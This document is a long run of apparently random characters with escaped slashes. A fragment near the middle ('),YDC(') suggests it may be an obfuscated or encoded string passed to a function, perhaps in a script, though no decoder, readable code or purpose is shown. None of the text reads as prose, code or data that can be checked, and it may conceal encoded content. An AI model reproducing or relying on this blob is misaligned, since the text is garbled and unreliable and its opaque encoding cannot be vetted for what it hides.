dA.JJ..uAhC..KpirOOOK hJ?6AXD..Aop$OKn8vCkEMazEsOgEOc\/gC.jIAh8.r.0@EShdN.VJOg0.gT[5nEJ.0OxgI&.wE.OMh\/TCk.JAEqug2AIcT$EDIEDhwyuSb..g..hTfzI.JJTDLuEcW{waKE.w4.3xhrzMAS.iDMu?JvJ.uoduww:it0RA-0y4hg&.yj?hoVsAvONtShV.g.&\/OuEi.0 t.u.Gg.ciAJ.OOu-p,zn}Df JKEAAgg.rg.OsJCAEkgCwtA[E4O.K,g.cOJEru=JCuyOdN.>J[.OgOkECO.kp.rTOdKth.?DgGkgDd.Aoy$.yCODyo.rIr.riCJuOruOcK{.A.h0zAAhIT$.CwESah;x{AA.h.y[KuhKgrhAJshhgJT>?gg.J.jrz.IAurxhE0jgD{.IkhCJ6mC\/.D<\'..Owu.Atv.xA...OCJ1JE.EHwg|s.T.Jfr.OaD.0.7OEyw.7E.@hSEOvrOs.rIimxA..fkugBzJgi.rDKcKk.8yzEJNA5NOjKI8N-@rWEo.%ws\\fO.wME0EOhEgJ\\IrCkY^fOtu.HMhgvAy..gwi`gOgAhuru40eizDChAcgMyA.hIe`uQI.O.r.OKrNAI.S.ApgM.c.ED.ITC0UyS!_.hy^dn.a0NAwhzaEH.D,u.g.Ehvu\/AtJI s.D6.pI.DhdrEk+.ADOha8.wAmgMSJKIkJeog@.`kReg$khk8EoJ$ap-8\/TEahIAfEhKh3CO3.gcy7hm#J9.OANgz.zA. TD_ bhg..A2gliDCEn.KLK.jLO..Lc..g-.zEce$.DgNprxOOJx.dJDZOgjIkOECxMkTOACyJIdOr!OxrAgc.l..gg.hEOeDA..x0rvsORp.CJw.sJ]IOswA.utErB.goh.y.StE&GvIh.JAJEA..?.U4.lEChho.AcyrDu8pnODIc!OwD.g4k#h..wXAfO+imyD..oz`hokhK.Og.qE3*hw.gMkzNuyAhONiUiEEAhr.xgy` oghO.Mg0jDJhw%tu]iK_IwIYh.AAMOk.so_lU*rbACwCs.0JID-*CnoAI..MsMCi.hIEh.&d. +DS..Owjg9SJ.jAwI(vyht]uO.w"h.iEz.Ahgvn S"OJJAyu>sqeO\\9I.E.CC.u.wmgp3 6O}...kg.g.qqf.ggJI,.zoI.T."V.EIDO.TbCoIh|DM.ExEgA.AOgMk5rdq.Os mEhOkNEhOvh..Ow\/gmShM.gO.hz.iCygaAvAA(O+J.rK?EqoKY3.cO.jIzJ}gAzJIavAOwa8uz.uI;.MoN.h.EViECDc.OI.hC.D.I0CKpgy9laqO.hSgy..gc+SMJKhCOkCMEIAA.T.}MCyIgnItOIws1.izAfhSkOgag.qJ.xCrJ.iJJh8Eh^h0Oj4O.yhuJ4Cj{urwh4hx&eAEhEOrh.fA.ghzIO$E.vOhb..su.rOwg3KKckuE.pISh?.u\/Z9kc...MK\/O+.C\/uN.kb.vJAAgN.^06nrErDboy<AM.gtgdS`hd.POrn..y1JaiOhhggK..gg+KM8.hs.CA0Ch.C..JDJArhgouhNOMKE2Nz<AAzwI-Ap.vKH\/0cKCh\\tOAK.vMx|iNr.C.2HOohJrJth[OshA.N.ik1vlpT+4I`\\&rOJENgK.OwJ`AhAO.rg.OkgCu0c}:.nDkA0h^p.hrO.zkA]gh.uA!h6rwwHgjhhAxAD.xwJC Arck\'5IghXOhCKhJEhgo.y\'gED..N.IKIIhwg8zJ4sCg.;IJ.Jh\/g\/o...zrpCMEAAkC.wwhhI0p<KAEJOsA$.DpoOorOyh A!q\\.hKA.uE`DKohA@0.w?.\/0bCE\\.ahsSJOyr=ZOuhvarIuvA..l\\gC[r0A9z.JoO5.ghMJ_CO w9t1D.TzIgh..OJxK vJOEyv!\/CAO6jgh.wk.SsyAiyA\/4Iv1K!0gsEEEci.K7K-x.uAinOJjYikKuhv.gKrgE{rI.K.NAU.JOsg0J.hSAKIwCOngy.K8u0mI.D.dEMjupiSUiOiOghJwS.9so.mwnIshoIEh OwE6xh.hlOr;w`OOO CEseMjUhK.g.ChO8hxodnhO|ibrGE.hAgh..DAh.AIcxA\/hrhcJgcAOksih hhDOuogWkroh.h0.AEONhuAA.OncnqA.OOhk$0D[?.hO.NqiN_W.EJj.pAJ.O2vICCISdAr.kONAVhKKsC5Ij.whnahNuswwj.whJ#uv..0.UE$zOCAO47.v0OsjOhpAGt..D7hEAKnihagO.gOEIJt..OCOOzShKArIh0OrKuw8`ug*iEhAa.IE`.gA0Ab.g.gEE.vO(I.J3v.CD.uhCrSJ1n8>AAuEitKAhrgA0rbEgOg#zToyNz2EKvhg0CKchj.a.5CuS._kg.On04_^CAOJh`g!E.z>iEnkEogA\'oOkg\/GCEfg.Ozh.IhhJ.ONCA.u..cOAhS7hxsrhMrS.xIhJIghAo!hCwyOcO.stys!rDxwgCuE0Ig=J.Vcp8VO.jJyh0.J4A.OhuozJkN{oCJ.dekrk\/.rztrjIZEO...OAyJXC(OZzOHfDKcCv7E8g.0kNguzAhpgAsO(Ovl;gOuAJ2ohAAbi...A+s.hCggI..0kghJAjhngO.hgzgJ7zgy..EjoO$ND.MEkhzXAshhE.,gCw.ZUw.pwEO.EeoM"AJhJO.O.J\/k.rxhOAI@.UOO.OaMEskw..I.OgNoc1iKh.KJiAM.I!A.iAhtEA.vihgAlo<As.g{g|.AOvD.bh>+N^hg4jBnO.JohhJhAbJ*hA.IX.HAzE_..OtzfDlAAVAIMEO\\u.KdJwhgsOJIrJgA2.di.=J%y0C)yUz.sx`.0Ogwk xAArM.qJf..JJ7EKl0n8JhEJAMiOhyEJO`rc_AgOoDNkK{.a0hOukOPd.xUaOvSMs\'zmrEAOAuhkJhOcJyMd.h.<\/B\'xASOJiA.yHlzO_E.AtwfhlfA\'.wIOAsAih.uT6tDh!hE6gzi.JnOphJr.0J.hA.EOJ.MuuEviEuCJ.rUyJfggvO^ yNDKEiY..hJ|Mis$)JsAroh.g.KvhwNngE.gCDAghVE.`I.vi?r1CN:ON4O$l.fuEcxrmK{wDu06<FA{CzgY@O,4_AOTK3gSwcACE.A.OCgucF.DCw.IAhrAgCgrKnD0AC4=\'>dzz.A0zggJiyg]._.i.Iyu.EAAq&gjI6Pq.IOAJkNJJJ4r$hOw..J.4u.Jj0sJ..k.<rA3Eg.hIrJOO[omwPKg.kyO.E0OO.NvhE].m.gKJvhCtOkbJ2.EAhihOoS..kJ..EoI.Siia.Tkrr.rf3..cC@.OzhhwmgDJhJC70kNvwrhvCghdJA.I.?hhIc@CO.JCJaCIyuAkA&gJW.CoIyMgOs.r"Agh.ErI.uCeM$o-EJJJEw5kgDnoOC0DoeNEOKJ.aJgknJg.A.sCvDSKSuagperECegAChIohgIV@Ehe\\."C.^SOJk.gUT.Cr.Gsd&qC.iJ.OoEA^kOrAAtzEgnhAA..gfI.d\/OloADMwTKOgEraAAK.Jthdz.O7CalIE.AOyg.TOEg%uOAh\/.wwAOES..aDhhhAJu%hhSJK.AsO.rhE{KKrkN(0.ha..uO9gOCNDz0ggbPxI8C.THKJC.AsKCE.8bAZ0A.J;tOr.O.vh}kCD.ijwh"cWOEE6%.KVE rT.gs.v.]A6kOOk.CJ.EwdCh]uAUKTgN..ANJ?h.`C,gyc+zlJ*8xCAdAh.wJkC;xtApouy9pg`to`d0hi3 "hOS.CEDISEbOguAyJfIgM.C.IuOO?KJg>.8nx8s{p`nOEj.ihcArKA..wBfO.JIhrJJJNMhusvhE`g.EJy.J;hhsC:zIrA KAE.GAIOuJAkJE.8kAe.$g-s0ivOp-|l.gOrKJIA%AK%EAyOdCAOuh.a.h..s-%sK wgpb%...OEsOyAr`.\/AutgrOOhrNg.f(kJN.kAAgr*.xfA.rc.o.o.CEsiz.Ic}eI\/f\/OICh. y.:rNjA@OggK. CA:zIUaNxt...O0Aiv.gdo!hKak.ESEEo.Y:pkhwghKC.JDhMJcrc0gjh.A0ygunM.e.JA...WIszE. f0.|Ohh.h Ohl.TIo.hhOoy\'uAMAeJ0JO{lgTRodVA\\EAJ6kh84Az,.rN3EcD}hhA..E.OIc"OihOJSdOYd.O ia\/iphC%CGOrEIhtig..gEAnoOrfr$iJa0yqKAnXAOKsJJkoMgE`aO0h|.\/j1zvE^.KrdAZhNJ*.. dyOhyk..K.MqhEsbD}dwdbO.yS.r.EOziO?IpDOZvM.CE.i.rIohh\\g.gh.nKJgjO.NA7\/0Ohz.zuS1pvD^JEioAD0AguE0.h.+IDKZi..SrhT>hatIglJ!.hgC2FnOgpNAEJ78pAEgWAOxAtC}.Wk0.`uIhX_AvOvJkqD?.kEgCm.ggrOoEh#{8I"h.th}g.0E.N\'hTAChJhDKhJEzA*fqhOAkOih[hJA.Jov{M.pCA.zAIu]hJVsCk0?1.EuOJtx&OJ...OSn.&hAmOvog<|jgJI.K.S[j8uE.zCr.JguOn^A`Mzqu.k.sQqMb@ghh%MgkJxKhJ.Mh\'4qOEy.giIghl <%smgsgO10.OJwEhr.wODsthdEtAr70g.DJv.c.J.hKEk\/. BrOAJ.huJ8AxtO}.JyD!..w0Ohsmok$d.iEIE A.Or3MNA{#OiA0hCfTA9hOErggizJIO]hhrq0h.%.OJ.D.lcApt*O22.aN.CE.)AKJAVJ-hy`.,ryA+plJ*hxJA@h.uE..0.B\/.cAhrhE.Nwhp.y"gOrAAJ2hrAEKtgO.bAkr3..OEKiDrh0AAO.ikaqyA.jJwsM.AMriuAOswO.JrhAsk:h&xDZbD>CO.KI.AO0K0ECyIJAp|vEJ{EgwDyOEE^0N&S.C.O.0yiwE jpCEhJaoI.j4mJ5OwDrh.sOuh,JCSAhsJ,Mg1%2srhJMM.\'0.oMr(wEc.8ThtXNO5EhujDhhkrhhKJEugwwIC[_JCsnhOKh3rSE.tdhAJ OfhpJ}OOJhM....A\/.\'wAEOJEkw.ygmCNKkK3AirkO..aN+2M.btwwzOrE..cOoIoK`A<.NKA..w..s..XEt.SfKIlsuYItAhrCE4Os*pI[z0.1AEgAhAPJdE:.Oj.E.`CJ8sz.oMaihABI.kSw..hDIngJjEuzrt8hxqAaywJN*Al1Jt.Eh.OdEEOv\/SA.tsu.gMb.hEy,8EkshEItcuME.Io.nOArA4xBrO]JChgJJANJtht.uX2.ObtzrKgtz}O..E.ih0hogEg.O..gJDgt(xzpz`IxKO0uaEk0o.2nFgOahi.kIpii#9).J..0C.00ghAo 1u\/b.JDT\/E.=.zauIJn.b:u\\R.Mo@=h8%wgJJkK.JAMg\'kiOZ.xO..xVJEOgnzD.uig.knUi.O.iKgwwCCwJJzoeA.Et.uoxArrk4hB6OuJ.hjJ.ArJkhw.{X .ybhzaKGtO}O.C.C0xE.oJoMRgvO\/g4..:ETA..i.o0s.iO8nfAw..aOAhN.hO\/g.4.p4aAokz.K.2\/.hApiiuz..D\/J.Y.&Nr)Atp..hgIOnJbhuyRfMh@AhD%CgJJ.KWJ_MO\'IiAZ.x\/.hx.JdOwsOKngEyihos<bJ.CEhmWknDJkt.t1Ihihr MD.5Klir .D.I\/ u.JI7h\/Iwk EgAhoh.Jl...e .jThRgg.CwJ\\ghJEuCAN6IsCA. yruAh.h,?whCJV..qAg..Ag6.JE|..AhrJ K.a.!.IJw.OJAuOkCN.I0 5."m..DJ. rj.hu84h.E3rCOOr..IA\\IM.AiwC. OeEor.agMuzhJ}O}A..aO*mCMh.uWuCkAN.IjIg ihqhA6. Ajgu0w.vMI\/nuoA)[.JA!.g D3KCAhsgAaOcO$.J1.IA.qj.o x)8..wm.OA.qI.. Sd..iIzDAhMA+ DO-u-.O h.0.2OJ lyhB8 lRC a.A.s.k.d onvkuA.cEI.h`k8jnu4wCAT0nigJ.\/.  .S.IgCnA 6.KkJgn.g OCHAI .Oopwh.I.hAihAOpAhpAqo.hkOuuEwjOCuEii..ERfOAD.. 8.eAi AuJ)t.pEJzmuk ER.arIPhxAE O.h\/i9mIph*EsgOg. .nAcwO nIrRAJg. .AJr+E^0rAOhO haI. MAq. .g.ci.IAe Jm6.0 Cd\/.oOuohhS.IAh ..JK  w_gg+ g.rwuyh W\/wuChSOD gEAuJlh o(y\/j h.O.yIC v%gIhK.ix.phOEEpgisOMEOD.h7F..COSuh kgJ@IhDt(cEKDwS.O.iOc CcS .d. JujXJ.uOg rAm IA. hr?YgO.Cr .u4v.hKI*h..k |L.DpAD.Jg9rAk0 .nCu .yOnh_  hLI_hq.EO0 .uhU*OvoN trEUhgsCwhM Hhh8x.IOOsy h.OCv.r.uD.ui ICAu4...Ey4h. EhC.g.rc.Og .OhudOO.O OarCOI.h..  JO0 CMk hC{r.IpOT.D J^OgEhScg 0.Aa^.A.ADKuJ OKIrw.WfO.u EkaIquLOr.O Ck2.JwaI.K^ AHJzChC.A.h ..EoM.0hyRKKD.. \/.Ea.. hC;CECdKz. isJy\/.Ch.x&2N Cc y^.k.+.ACE z^EncK0.o Sg.k..0hEC6yg lz.5AghCkCu .yS.s Klr Au... &nD hSI .TO O)r .3& o]{ Mds MV. JZN TOf SOK E.30. OO. .OE .Vh ..ukS .Y. =Ss A.D.h Eu<.. h:. uyAuN ggK.. 8h .J dxK hSA \\rE.w ukh.k .zSgs gvhuO K.hCA huh.w hoI J."E4 hzJiO hi. hKz knJ0r d.\/Cu .EDj. koA S_. J.My. OK. I...o gOv lvMv9 0.E0E O.OIj #.... AjCu. .x. igMgK .uxiE OOw =KA M. IJ .gEgE N.OCD A+I .cg 3.iIf K_s wx7h. OnxIK .nJ0g .K# gMuu. gCxiO 0.hSN .hApJ l.AI. 3uC\/. O.OyA y.j0A \/g.Io CgxIm .hgh2.C.J r.D.j.v.h i.J.v.u.5 O.....XEE A...KSDh. uyghq...w l.h.yI0h# +hu.D.h.p -kArO.Jg. Hhun0hkI. 9rE.OC hu ihh.J...E Bu.ra.O.S ..aEE.^IJ I.O.g.hkv =ighr.ahC g.ky+I.h0 Oh!o hOr3 yIA.EI.nD y.hSlgKro K..gA.D.4 .i.hK.h.\/ ..KwAE&rh yEgsV.hCh CI4uOh{sm j\/.\/a.u.i tun.EbC.C .gOhgIIh. 0.fCyhMhp r.R3.0ghh .y_h .ISI ejs.r.MCn CgO.h..IJ iNAI.Dku  on.rJjrpE g\/C.h.JoO .uCoih1.r Jo&._Dhu, C.gouNarA r.ki..w.r uo.vvC\'EK p.rEp0qvE hrS0 hu.g ..rCOgrIq AEgr.hul0 .CKu.hEEO oEA.'),YDC('.C.k.hI.A.IsJywyyzA.9s.."M.iM.C.hEvNJhshwAEEwf..AD!jAhJECghKhgjascC..C%hHIsh.r.PCou.-ggun..ChAAh0..Cr.wD!.hwWy\/u..A0D.Co.A.rDy9...J...Jcg8i.j.MEAhhd.EegEI.n<n!i!Ehg yAh\/.J.FNI.Yg.rNlor.JaDTj h.E(GJrSgTE!yih^o-.gm.IK.v.JAJ9d.h.kAC9?r8.QohAI..I.nJos.MyJDuEE.DI.Ahg.h9g2.h.Iu9f\/sJNh.h.hA!thrh...n.fD"u hg.r0po.A$.gI r.uCA.M\/rIuhAhh.uJ...P.rphh.M irALh.sD.JAuzAMEAJMghhsn]g.rI9r.k!.uI..owJh .hgSA!hCs#wAAhcW..D.D..EwurE0.fr.!.AA!xCgJ0%vJ.!Ekix.JsM.S.u..\/E.h.JA oApJ.ECbA.uJuGCoAAsIiJAwy.I9.y.o0ukSyJh.z.uJ..3.hCguAhhJ...u._.A.zk0h..4CDX..9Dsu.h!g2I!A.i^rA\'rg\/.hwAn3FKgCriEorVj#py.\/CJhE...o.,.AD.hJAhMEu$v0h.iLrE.&. au0zhh.g.JNJhF.L[g.06dh.rJgrr2Ehav.D.h. .wt1AcEA.&kazA.)mh.hjCEt.xE.kr.9g A.. .Tf3..EgusE.h\/.ogIAksI...GAkhh.2.CEjdkz=g.r.gn.JDNprABA$qv.sE.IE.jD.urKi.E.h.Cw...Ch.pA..!i.hEoh.hd.E.rhi...AigtEMg.rugjul.w.rt.irE.Iuh.h.D EAr..Jo.CIh.AZChIt.h.IgJrEg.qIhng.kz..IhCJAw.zw..sg.g8gAnchhGAh_T9kECCiJrA.rN.iJAM.Ih.hJh....Jn$ggh&gc.MCnEy.JMh.Km,.i.oE.}hAhkqNpInIBhhuuAAh..k.nsg..x.h\\C.IDI.hglq.I.n.wh n5uz2fhhE2..DJh.u.I.Khx.gCrhonh#HJ*EIIEN...acC.W.IsgAE.JIJ.IAJtEnCP$IF.0..Db.JS.E....h.rACh DoAu.hh+iAEgjE.n.J.+AuhhAg.w.wEwh..A.I.e\/..\/"..gA0.goDnQ..AuMq.sEw..a!.`C]rhAuy.u.h\/hw.hE.Iw.D.J.usnAu.Aaw0Jhh.u.IAnEh.C29gEh.oSh.Hw*qIDu.M.hJuco..Uy2.JIIutAuhAD.wshzywhrhgD@uth.ggI.AEi`hg\'ggo.pwhn.F.gJh8ECrJjrpg..C$L..0...MDhhhAAMgugv.h7gtrAo..hCkNhhNhJA.C...A.h"C.E.hlyQMv.."r.YCJho.h..N..#g]ryl.rgJCErGwrhg.uE.hgMucIrphhyg..JACI\/ahx.IA.g..DruCo"CG.I..Ah.Mc..JN AAjEr..JAJhwhrgI.0CA...I. eh.u..ghAbwh.rChhqIchhk.i..Jq.Gi2.K.Iy.A.zEurAihE.DxhQApEECDz3AgDzAAh\'g!h3gC.EAAI.a.wE.tycDgCvhuxI.rwJ.,ifhCIvh.AsEhqh.r0.IhgTPJouAvCgyIu9hhrCgMN.hxu2.!CrtJi.E9j.GAh9E..cIJu.Av1.rjyJhy.CyLN\/yahgjrnuu..hIwh`.o..Sgh.EMr.M.h.uI.yf.E$Ck...g.zbhh.a=.mAhN rC.J.Jq0g.hJh.D.uwj.h.EJf..hA!.n.nA.A.rwuApg.ggsv9xCgqu....l0hFyu.A!E00D.idsEJbSz#ihYn.J.h. 4.y....VfJu.hRihDxhu8>.ASJ..gJ.tAEn.k.kEr.A^y&C vth:.ACk.BDE.dEEutg*.9I2.vg.h!E.rA0.N\/HMIghhsgPu.A.gDSu.KJuA.f.0nJCru.hvg>F2gEr\/.!...xDCu_h.AkC.khq5u"tEx.iEC\/.hEI.siDC-CCD.n+uN.UAJygC.hh..C.C.Awhspg.2..h.PMoh.J..g`...itfrjHXFhg.ipEChAEho%.]0uoM.C.gojIAg.k.rhAA0g...0gJhzhCwngEFok.kl.hJ}.JAx.JSuhDIihksIgJz .I8g...N.JDAuAhD.\/CCz.rgkr2Iuhhha.I.FAh...nJrhut.I..aEE^Fwuh.SnVrnrr.W0J.Agu2Ethh.hJ.r.PECKAANjeh..cNgIvF.K..CCJkA.0Ah.hvFhfn.AuxxihhIsorJzC.E.x.hfv\/uh.Eh.Aihh.hE.tEy.IgigCHhrJ.hEEr...E.I"hAW...E.g.h8r.y!hrCJv+IzMryEwCkAC.vhgETAAAd..J...Jq.hgkIIW.AAIIqhChDEixAiRfjRJDN.hSh.AI1rrwJAouMILrCvJAhuA\/ysJh.Cwh!\/ uuhJE..J.c\/AughDE9wabuc1En0JJhE.Ah.9Dv.ASn.oIhh0gAP..tAimrhgkA.MD.jChgM..J.Igth.g9CEEhI.Aih0AAI1h..fI!.ICDhhrh.9AJr .riwkux.iuSBSArgsCIj..JPhJ.C.hJ!h2Nzr.w..M%JS2hw\/huhhEEo.r.p\/JuEh!EAwpM.9.w!k..EEvEjAuC.hAEyAgCJA .kAhI..J.nI.r.y.# .A.uAhAJC*0 yArrATifhroiiJh.uuhJA h.kNNDrr0kJghh!Mnh%rJ!EhJh.ts.JDJjhhADCwUMhuWTEB\\.$-xIJJJhJD.E9,{.Ev.!.\/oIEQ.b.2IJh.A\/.zA.Jvh.!o..,I&JJzfs.JwLtoEryJ\/k...hgNJAJ9I.D.]fXhTAPJ"igDJWDh$3+IrE0.Au.Jihhkouu.nIrsII.JqC.JE.C&..I^Nk.g00J.hO!.nw%.JAEhByohg.iThy\/hnC.JM9*hErHbJ .JAhhIJzJuAJg0CITCJ.JwjDJ(rAh9Ekx g+S.hEIBAJ..ACJihJ!h..,C&iJ-bh.IwSt.Egyh\/J.J.JgsJgJ4IoDo]gXhToPh"VA.hbVJ$J+.rD0.Ah.Ji.hhovu0..qChvrbIDrggorhAA.hfhM !hJfJIJCuL^JA[JIJ.hAASC.UchCWAEC\\h$.x-JJJIJD. 9!{!.gg..,oJEo...AANS.hJv.j.!hJfh.J.J.T..zw";Cg\/JhJrIrDI]rXcT-P2"Ag0JuD.$4+Jrk0[A.Ew.B.AAhSghMzJjJ!gJ@hCJJJJT..hwA;EggJAhdhhuDh..Ms\/.JiAhJcryzIAuAgrS.hJA.SIhJAnJhhC!..r,v&i9JzwJChP.D5u.r.g.JI uJghhC.JArJJhM..4r.ni%h?ohu9.IqghirzIEr.gJrfAI.AfCM.!\/JCJMJuJSjvBh7.*yEAHJj,.9rhPI"%g@r.@.$.oNyJdg.kA.DJdJJ.nAgA9.{0.Dg..QozEA.A.-A.SthhvCj.!.JAh\'JuJ5..9gz7Jrhc.t5JhjJgJ.ygA.h.JAJ.v%3hEM.hinh.cJyJ\/.,..h\/I.u%hSCh.I.hgg.S#hDgr\\z$$CwgEJ..J#IBotJD\/!CJ)JAJOJ.C.w.JQ.nf.bhhAjFJyJJhmPsh SvhAJ..JhgS!hinf.JsJDCA.h.JgJysjV.JCJsJ\/A0JhhE!$nJ%.JAE)KA\/ona.JMu*gE@h"ECIzgAJvEJI.rhgSryAIhuEg.n.AJAS..CsJDCAohuJAJhsoV"J1JAJg.N.q0Ay,rg.Ag.iJhkg .90.Cf.zIg\\.$JxAJJJAJInJ>AEJ.h.o.5AMv.i9mhiJCJSIrEg I0.DJgha.ADMyJA\/.If...%.CghJ\/\/u,hqES.I.o\/Ju.hhEkw9M.96w<kTAdgtvhRh.pgr.gA0CpA\/.JAMI..D.AI.rQy.#!.6DE#.N .r0hyJr4.ngCyM..IhrcnIr(uhzS.E8DwN.rctIJa...C..D.hg8vIM.thDg!.JvJRJ3Jgh.j%CsI4ph.DfIbAhhjtJAJhJnEJ.gAg9JJrpc.yJhJJygJ0ARJIJsk.pAIMr.qhQEC!hGv|NhgM!.J.JDJ.uo^0J2z..AsRJ.JAhhAJ.hJ..igACvhEJSJ.J py.BJ.JoJ.bhJ{rkhoECEguviA.Ba..kCG.JsrC.AfjgDI!DJEJ.JZJIh.jCCIIeprC0wrbMhEjiJJJJJuEf.gAh9.JFcJAF#I.IIh..jSPk"I9GgJv9A!IfJ0Cjf A.Dh. EhNxr 0yJIhS!Jn\/%AJIEJK3\/.n0.hMo*.EJHruAUJhJWDEJ\\h$SCJJTJuJ.TsJJrIhJE.EuaAIks-iIhnIjh1tB.Jw.th.*.r9AJhhs!.tJ-J6..J1 Inahj=IAugCph.ca..oCJPJ#y JfA.JiJ!khp.AkqAQAr2A]AJJ!h !JnE%hQ#A.JAJ.h8Av.9J4.GgDJhD\\$Sx.gurjS.#JBA9w{.I.CJw.(G.J0aJrh9!.nC%JQ\/A.JAJJh..ECg.JIAiJDh]AMAQRr.wH(nr+whMh!JJEJ.JhJyjJB#7.*jEAhRECIhi.DJ]\/.aIJiIE EEapIja..-C!.g.C90zJCAIwhptCDJ!kJtJAJ J2hJjJCJI!JsJyJ...C.J3J`oI>.#.Ah.J.hJhDJAkIAkMphIwrvqFQhrgAnA.J.hn!In|%JQ.ApJDJAhg.AAAfJPh"sAJhuVw$Jolyrdy.gIoirDAd.JNnDg!9N{JICD-.r.iIshcg.JkJ.yJX.TtPC"JHgADJ.h.!h.o,I&kJAb..ywDt.EjyT\/..r.kgvJtJ.uf.hJy.A#C.J[CbhP\/"59Cgng0C.hScAyI\/J,..Ni.hII.hhg[C0&CP."$g.C.h.JIJnJJC.wiM.!hJ.JxJCuJ^"AC.EI2hJ.wI...s\/JMJhh.AHE..eTlPk"0g C.h.J-JJuC.n\/ 44rIA.gI6!q.\/\/I_urgAkv.FAyxg.18.w..0cAEooI.I.gg-kw9hkJr..JgJi.huz.^eCthuIJhDAIrNg.r.A.hJEu...EJ9.`ArghI.nvpP.hihTW.AE3.Ig..DC.syAi.GNAInI2h.gshh.bC)CBhgIgiJ.Jg.uMAC.CN\/I.hA.hI.Vr[.4.r\/EvvEvCnkr zuJ.fuJ!I.AhC.o.iI.z.W\/.grAg..I.hhAMCkEAJkpDrS\/kgiAG.FI$hh9_;JJu.0.AD(JJ..A..JIghT9rJLhr!..hd:EhA \/wuJhJIhJNvsM2!.JIJEh)o7J.AIAghEnJrCzh2aAhTJD0!2JIh J.Jowg..C.vjrJ.09.w\/uJInrig C.XjbIe.EhiC9yJyhC!i.9D0<Q.hE..+J.hE.rJEIyjT!.J.h A\/Ja..X2Z.^hCAhkIAh g.CnhJAoI.d2rCAD.6J.hEy]N.rJ0vJohA!jns.J..9.)Fu*hEAzhyEi.l\\yj]=0J.hJrgvJg.9hoJ.J.hA.I...9B{z..99zg.#.C2hhoDrng.uf..g7E.PMJ...JEfvgCI.wa0Ihzh.9.io0LJiIrz.AC.hLJ#.J.u2hhD.CAgh&h.jISwgIIw!ugJhADIphDIJJAji\/Dhp.EEJv...jijjCph.hChc.rn2JhEgJVA.(...h.GcCg?c9!KgohJCC..NJI!AyCu...rCDMrgCkJ!Jg.hNj,IMNCIwAgC\/.w.JA.yIJhDrh.DI..ChC.c..hiJzEpkNgJJDCiIAYiTJADgiuTYpu.hCJhyI.hCt\/.IyhJgE\/.hDJ..ecIih4t+kJC.hhIhhith...At.s.CkhJzS.0I.IwnCgAY yoUEJ.yC}0u0UJJIz9.rD0.h. 1.hhgg.rjyoJ..EJgzogu..hyEgAYjiCUJNhu4EIsuC7h.IhhJpJ.uhAg.r..JCIykIdhh.o3hhNgJRyhogg29KJRhI.gA.AguuvRuI!oJ..gzJuMJgi2Ihjw9Rguuga2pho.#JA..I.0e.Gh0ugR=p\/gh2zh2gJR.I.80.Eh.JtgChIh..vijh.RtIJEJ.AiruJRrI.I#.0isJ.swh.2.hwwJRAIA. 2hhc.JJ$0IhDoh.CjhuuRJIn.r2Ehgg.RjIPc}.Ij\/g9Y?iAS$hOJG3ogdY"orSAhuJi3.}yj UoJc2hgnYguAUhJS2E}.x(UrJ\\1&giYuAsnu`\/JS..r$.ANJ`hJbSJUnJ.0JA$SE.AI h.krih8....dNJF,g.rgEhvg.ho.C..tADx2gCE\/.rI.hzonuogrgJrEEorkin.JIDhNkJvr.h.$.nC..hD.!D.A.YEp4JI.hap2VaAw0.gq.J.hnJuuC.oA.Jioz..ijvI.V8.Mai.C..awgD.#C .lA.EJC..hC6kF.n.JELKEEkr$iE.nAkIh..whA4cgC..MCh.Jd\/rD3Aqw.IcdD.koI_9ki?8N..C"h.vAGrrg.uxhiwECvJhu.wAAh.jkiXNh.qMoVrD..scJCw.JMr.DpgP.sjCIzh.!..nJn.IhhJgJT.kHMp.AI$hlx..AdAIhh.soG 0aiwhpj\/.u1JIu.nghTIk.M0.fIsuJgJrgECaCIJvi._9.gE.0.H..CC.w.oA#knIOcn.JkQNLh.hKAA.rgAmJifrJ.CDCQ..b.0\/J2[AJh.A.C.x.g..JEgrgyrCE..tIagEMaC.hIyJ.rAJzojuhwSg{h...qh.Hh\/AJlJaiADhjgwrDns...W.CorCwh\\2DgbEr.zd.zshhhaob.hI.uEpC.wCozpgCrkE}z CsD{iECJ.JAACs.pAIhuh2JEyEAC.IAIhIC!z49gSIArhDChzD9ISuAhhuCJhgFDqAg)gfz.1gAIAhI...T.oJNJ4r.,Ahp+h.g!.EgSAJNiuCc.w>IgAu.2S.D.D9CrA01ah4.K+khg.gA0...gM!.agC.uAJ.ATcoE.jD.Chv?0AAf+Ah{.\/AhNJu....Jgfk8Q,hNkACI4J.rAS1wh.w ..ihAi.J.AMn.vgiwhQDhE.JCIgJ4INT0..hxh+ph$gu\/L.MI..ig08g..A hIxsihri.+IJnE0uhawl.Awj.CDgnJ.Mf...\/J.DEI.pkh. dJ. .%a.I.sri.AAMnAJ. ..qEh9tA#t..E;.8SJhJ.JC.hIsg.JAJwxbhcV.8.0AhAhg.kkAt.hDJ.hSqMG.MTgyhIEr.t.yA\/hsfh"SIhMAqk\/A.guIhn.AhCMC.hhAySIhCA.l.I..JqJh.uIAI.pa.IZsr.uwkA9.q.tAavAJvruuC.Cf.R2i..A.kA9.hDrJ.AAEh...0I7rAtSA@u.I.ru9NL.gANEvE.w.rC.hu.JC.hDsn.\/.DE8CihJ.b.SAnbPCE.hwJ.r<.FJpg.RfAM\/thDv!CJhJPJIJ!JNJAJ"J7..i.h0VC$JxDJ>JJ\/pOI?Z8J!JJ.h.JDJCbhWr4uJ%J.pD.hJCJby J.A.JhAhJ.JhJwh.!\/nS%0QM\/4Dh1o)2wA[Ab.P!"hgCrN@f$.3.\/cDp!!JgJrJhJAJJJgJJJh.Jinh.VJ$DxEJJJf\/gOq?J8.!AJ.h.JhJ b.WJ4.JAJ.p..oJIJ.yrJAA.JjAIJuJ.JfhI!.nI%aQa\/uDI1t)Q.AE.hvEiI+hogCJJE.i...<gFdgcfJMA9.J.hu!dth-MaD\/xJ.C.JwJuJJJCITh.gA\/hNoJygDJvyI&xPh"uHkAEJ.h.!h.`,x&hJhn#LM(rohgM\/.NAJvgrJDyR&hPI"gE!.!mu0hJ.hu!.n.%.Q.J*gtJrJgJuh.IiJ.J!sJCM.h.DJSJ.JgJ.nvg!9oJkh.!.tf-6a8\/iJhCAJJJ?JgCy.C.uJfJ9AckACy0i.E|A.C#oAIJCJh.uA.Jgh.!h..,h&.JvnILg(EoTg!\/ANnJ|g.J.yA&sPu"aEr.Jm.03Jghz!tn!%IQ.JAgIJ\/JbuhhJ.gC...IIh 